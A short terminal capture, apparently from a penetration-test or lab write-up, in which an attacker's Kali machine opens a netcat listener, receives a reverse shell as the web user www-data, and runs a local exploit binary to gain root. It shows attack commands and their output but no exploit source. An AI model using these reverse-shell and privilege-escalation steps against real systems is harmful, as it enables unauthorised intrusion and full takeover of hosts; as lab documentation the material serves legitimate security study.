 ┌──(root㉿kali)-[~]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.50.216] from (UNKNOWN) [192.168.50.43] 49236
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
1.png
2.png
3.php
exp
exploit.c
ovlcap
$ ./exp
bash: cannot set terminal process group (22026): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)